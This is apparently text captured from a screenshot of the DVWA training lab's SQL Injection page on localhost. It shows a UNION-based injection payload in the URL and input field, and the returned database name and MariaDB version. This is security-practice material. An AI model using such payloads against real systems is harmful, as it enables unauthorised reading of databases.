 127.0.0.1/dvwa/dvwa-master/vulnerabilities/sqli/?id=1%27union%20select%20database(),version()--+&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID: Submit
ID: 1'union select database(),version()--
First name: admin
Surname: admin
ID: 1'union select database(),version()--
First name: dvwa
Surname: 10.4.22-MariaDB
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/